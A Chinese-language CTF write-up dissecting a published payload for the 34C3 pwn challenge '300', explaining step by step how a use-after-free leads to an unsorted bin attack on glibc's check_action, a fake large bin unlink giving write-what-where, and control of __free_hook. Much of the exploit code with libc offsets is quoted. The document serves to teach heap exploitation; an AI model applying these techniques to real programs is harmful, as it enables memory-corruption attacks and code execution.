前言
近来无事,于是又开始刷起了34c3 ctf的题,不得不感叹其题目出得好啊,虽然漏洞非常明显,但是你就是不知道怎么利用
刷到了题目名字为300的这道pwn题,想半天利用不了,于是去看了一下别人的wp
有两个wp
第一个wp是改了unsorted bin list,于是可以分配到一个堆的前面,利用house of orange 来get shell,这个比较简单,具体怎么做直接google 搜wp就可以看到
第二个wp就是这篇文章主要分析的东西了
这里先贴一下wp的地址
这篇wp其实只是一个payload,虽然附带少量的注释,但是第一次看到真的完全不知道他是怎么利用的
正式分析
这个pwn有四个功能, alloc,read,write,free,alloc只能malloc固定大小为0x300的堆,read的话只能固定读0x300个字节,write的话跟puts差不多,打印到为止的内容,free的话free掉之后没用将指针给置0,所以可以实现UAF。
这个是pwn的程序的地址
pwn
说完程序的主要功能,我们来分析下payload吧
这里我省略一下payload的部分代码,下面是payload的主要代码
alloc(0) alloc(1) alloc(2) alloc(3) free(2) free(0) heap = u64(pr(0).ljust(8, 'x00')) - 0x620 libc.address = u64(pr(2).ljust(8, 'x00')) - 0x3c1b58 print('heap: 0x{:x}'.format(heap)) print('libc: 0x{:x}'.format(libc.address)) check_action = libc.address + 0x3c1150 main_arena = libc.address + 0x3c1b00 top = main_arena+0x58 bins_addr = main_arena + 0x68 arena_free_list = libc.address+0x3c37c0 # clean up free(1) free(3) 到这里为止,基本上都是常规操作,leak出libc 和heap的地址。
第一个关键点
# create a chunk in the unsorted bin alloc(0) alloc(1) free(0) # corrupt the unsorted bin and use it to overwrite the check_action variable write(0, flat(0x1234, check_action-0x10)) alloc(0) free(0)
这里利用unsorted bin attack,将check_action设置为unsorted bin 的地址,这个地址是main arena+一定的偏移,但是基本上是对齐的
那么这里的作用是什么呢?
我们来看下malloc的源码吧

在malloc中,存在着很多这种判断堆中某些值是否正常的代码,如果不正常了,就会调用malloc_printerr

接下来会调用__libc_message,第一个参数传进去的是do_abort

这里省略__libc_message中其他不重要的代码,这里是主要的退出判断逻辑
但是我们反编译一下libc.so,会看到下面的代码

这里的sub_80050就是malloc_printerr,传进去的是存在bss段的某个地址的值,其实这里就是payload里面的check_action

修改了这个值之后,就算出错了,程序也不会退出,这样就能干很多正常时候做不了的事情了
第二个关键点
这里他先把一些tuple加进一个list,但是这个我们暂时先不管,我们先来分析他的write what where
for what, where in what_where: print('[0x{:012x}] = 0x{:x}'.format(where, what)) # if we triggered an error, the arena will be marked as corrupted and a new one allocated # leak the address of that new arena first alloc(0) alloc(1) write(1, fit({0x20: 0x320}, length=0x300)) free(0) leak = '' while len(leak) < 6: new_chr = pr(0)[len(leak):len(leak)+1] if not new_chr: new_chr = 'x00' leak += new_chr write(0, 'A'*len(leak)) new_arena = u64(leak.ljust(8, 'x00')) - 0x58 write(0, flat(new_arena+0x58)) 我们可以从他的注释知道
# when triggering an error, the arena will be marked as corrupted and a new one gets allocated # though when allocating from an arena, there's a check that the result of _int_malloc is in a # valid range for a given arena. We put the main_arena back in the arena_free_list so that this # check doesn't stop us.
当error发生之后,当前arena会标记会出错的,新的arena会被建立,基本就是mmap出来的,所以他上面的代码是leak出新的arena的地址
# some unnecessary allocations left over from exploit dev. But I'm too lazy to fix the offsets below, so leaving them in alloc(0) alloc(2) alloc(3) alloc(4) free(0) # trigger the write-what-where write(0, flat(new_arena+0x68-0x10, new_arena-0x20+0x8d0, 0, 0x320, new_arena-0x20+0x8b0, new_arena-0x20+0x8f0, 0, 0x320, new_arena-0x20+0x8d0, new_arena+0x68-0x10)) alloc(1) alloc(1) write(0, flat(new_arena+0x68-0x10, new_arena-0x20+0x8d0, 0, 0x340, new_arena-0x20+0x8b0, new_arena-0x20+0x8f0, 0, 0x400, new_arena-0x20+0x8f0+0x30, new_arena-0x20+0x388, where-0x28, what, 0, 0x320, 1, new_arena-0x20+0x8f0, 1, 1)) alloc(1)
这里的代码可以说是精华中的精华了,弄清楚之后不得不感叹作者对堆的了解之深
这里alloc几个堆,然后free 掉第一个堆,于是第一个堆就插入了unsorted bin list 里面
write(0, flat(new_arena+0x68-0x10, new_arena-0x20+0x8d0, 0, 0x320, new_arena-0x20+0x8b0, new_arena-0x20+0x8f0, 0, 0x320, new_arena-0x20+0x8d0, new_arena+0x68-0x10))
这里是第一个write

我们可以看到,这里他是在unsorted bin list里面插入了两个自己构造出来的fake chunk,大小为0x320
那么这个时候问题就来了,为什么大小是0x320 而不是0x310呢?
我们继续来看malloc的源码


这里来将代码翻译成人话
在unsorted bin list中,有两种情况会直接将chunk从list中提取出来
- 如果用户需要分配的内存大小对应的chunk属于smallbin,unsortedbin中只有这一个chunk,并且该chunk属于last remainder chunk且其大小大于用户需要分配内存大小对应的chunk大小加上最小的chunk大小(保证可以拆开成两个chunk),就将该chunk拆开成两个chunk,分别为victim和remainder,进行相应的设置后,将用户需要的victim返回。
- 如果刚刚从unsortedbin中取出的victim正好是用户需要的大小nb,就设置相应的标志位,直接返回该victim
很明显,0x320都不满足以上两种情况,所以会将两个伪造的chunk插入对应的small bin list中
然后假如在unsorted bin中找不到合适的chunk,接下来就会判断需要分配的内存大小是否在large bin 范围内,是的话在large bin list中寻找
但是这里很明显我们是small bin
接下来继续看源码

过了一大堆判断之后,如果还找不到合适的chunk,就会到这里,这里的idx是需要分配的内存在main arena bins中的idx,这里++idx的意思是:
假如找不到0x310大小的堆,我们来找一下0x320大小的堆,这里很明显有我们构造的fake chunk在small bin list中,所以就会返回构造的第一个small bin
所以上面第一次write完后,alloc的两个堆分别为0x310大小的堆和我们构造的0x320大小的堆
我们来分析一下第二个write
write(0, flat(new_arena+0x68-0x10, new_arena-0x20+0x8d0, 0, 0x340, new_arena-0x20+0x8b0, new_arena-0x20+0x8f0, 0, 0x400, new_arena-0x20+0x8f0+0x30, new_arena-0x20+0x388, where-0x28, what, 0, 0x320, 1, new_arena-0x20+0x8f0, 1, 1))
其实这里可以简化一下
write(0, flat(0, 0, 0, 0, 0, 0, 0, 0x400, new_arena-0x20+0x8f0+0x30, new_arena-0x20+0x388, where-0x28, what, 0, 0x320, 1, new_arena-0x20+0x8f0, 1, 1))
这个也是可以的,因为前面两个chunk是已经alloc出来的,里面的内容已经无所谓了
这里为什么要从0x320改成0x400呢?
其实这里就是构造了一个large bin ,将fd_nextsize和bk_nextsize设为特定值,利用unlink可以实现一波”任意地址”写”任意值”,这里其实也不是真正的任意地址写任意值,因为这里要求任意地址和任意值大概都要在可写的内存的范围内
但是这里为什么要用large bin的unlink呢?
我们来看下源码

这里small bin的unlink假如不满足要求,就会调用malloc_printerr,虽然这里调用了也不会退出,但是没有什么用。
假如是large bin的unlink,这里虽然不满足要求,调用了malloc_printerr,但是因为没退出,下面真正的unlink操作还是会执行的。
简单总结
这里的write where what其实首先是构造了两个fake chunk 插入到unsorted bin 里面,然后利用malloc的特点,将第二个fake chunk插入到small bin list中,在修改它的size位,伪造为large bin,利用unlink实现write where what。
第三个关键点
上面讲了他如何实现write where what,下面就来讲一下他加那些write where what的理由
what_where = [] # set up the main_arena so that we can get an allocation just before the __free_hook what_where.append((bins_addr-0x10, bins_addr)) what_where.append((bins_addr-0x10, bins_addr+8)) what_where.append((libc.sym['__free_hook']-0x40, libc.sym['__free_hook']-0x30)) what_where.append((libc.sym['__free_hook']-0x30+4, top)) what_where.append((main_arena, arena_free_list))
前两个是将corrupted的unsorted bin list恢复正常
第三个是_free_hook上面的一些地方利用unlink来填一些值
第四个是将top chunk 的指针指向_free__hook上刚刚那些生成的值
第五个是将main_arena加入到arena_free_list中
前四个都很好理解,第五个是什么操作呢?
我们来看下源码

因为上面corrupted arena的原因,malloc会调用这里的arena_get去拿一个可用的arena

然后这里大概会调用arena_get2

然后main_arena从get_free_list中返回,最终实现控制_free_hook
总结
这个payload写得真的是十分精巧,如果不熟悉malloc源码的话真的看不出怎么利用
同时,这个payload也给我们带来了新思路,假如我们能控制check_action,使得堆出错不退出的话,那么我们可以摆脱很多束缚,实现原来不能实现的骚操作
参考资料
https://code.woboq.org/
http://blog.csdn.net/conansonic/article/details/50241523
https://gist.github.com/sroettger/591b355b50f7f28f99b27ca6194681ad
转载请注明来自网盾网络安全培训,本文标题:《【技术分享】一道pwn题带来的新思路 — 从unsorted bin attack 到 large bin attack》









